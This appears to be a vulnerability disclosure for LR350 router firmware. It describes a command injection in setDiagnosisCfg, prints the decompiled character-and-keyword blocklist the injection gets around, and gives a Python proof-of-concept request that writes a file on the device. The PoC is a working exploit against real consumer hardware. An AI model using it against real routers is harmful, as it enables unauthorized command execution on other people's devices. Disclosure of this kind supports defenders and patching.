LR350 V9.3.5u.6369_B20220309


In the LR350 V9.3.5u.6369_B20220309 firmware has a command injection vulnerability in the setDiagnosisCfg function. The Var variable receives the ip parameter from a POST request. However, since the user can control the input of ip, the doSystem can cause a command injection vulnerability.

BOOL __fastcall Validity_check(int a1)
{
return strchr(a1, 59)
|| strstr(a1, ".sh")
|| strstr(a1, "iptables")
|| strstr(a1, "telnetd")
|| strchr(a1, 38)
|| strchr(a1, 124)
|| strchr(a1, 96)
|| strchr(a1, 36)
|| strchr(a1, 10) != 0;
}
import requests
url = "<http://192.168.153.2/cgi-bin/cstecgi.cgi>"
cookie = {"Cookie":"SESSION_ID=2:1768012309:2"}
data = {"ip":"echo hacker > /www/123.txt ","num":"4","topicurl":"setDiagnosisCfg"}
response = requests.post(url, cookies=cookie, json=data)
print(response.text)
print(response)